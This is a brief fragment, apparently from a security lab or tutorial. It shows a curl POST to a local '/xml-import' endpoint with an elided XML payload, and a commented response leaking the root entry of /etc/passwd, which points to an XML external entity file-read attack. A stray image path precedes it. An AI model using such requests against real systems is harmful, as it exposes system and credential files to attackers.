 # curl
curl -X POST http://127.0.0.1:5000/xml-import \
-d "xml_data=..." -b cookies.txt
#
# {
#   "name": "root:x:0:0:root:/root:/bin/bash\n..."
# }